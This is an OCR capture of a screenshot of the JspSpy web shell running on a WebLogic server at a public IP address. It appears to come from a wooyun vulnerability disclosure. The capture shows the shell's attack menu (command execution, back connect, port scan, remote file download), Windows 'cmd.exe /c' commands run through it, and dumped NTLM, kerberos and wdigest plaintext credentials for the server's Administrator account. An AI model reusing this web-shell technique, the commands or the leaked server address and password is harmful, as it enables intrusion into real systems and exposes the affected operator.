 218.17.227.195:6001/uddiexplorer/test.jsp
高速
百度 <Ctrl+K>
218.17.227.195:6001 (192.168.10.10) | copy
JspSpy Ver: 2010
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipBoard | Port Map | Others | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/pazq_domain/servers/AdminServer/tmp/_W
Execute
Execute Shell »
Parameter
cmd.exe /c D:/bea/user_projects/domains/pazq_domain/servers/AdminServer/tmp/_WL_interna
Execute
Authentication Package : NTLM
kerberos: "SZ 898" (OK)
wdigest: "SZ 898" (OK)
User Principal : Administrator(Administrator)
Domain Authentication : VM2003_CHENJS10
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org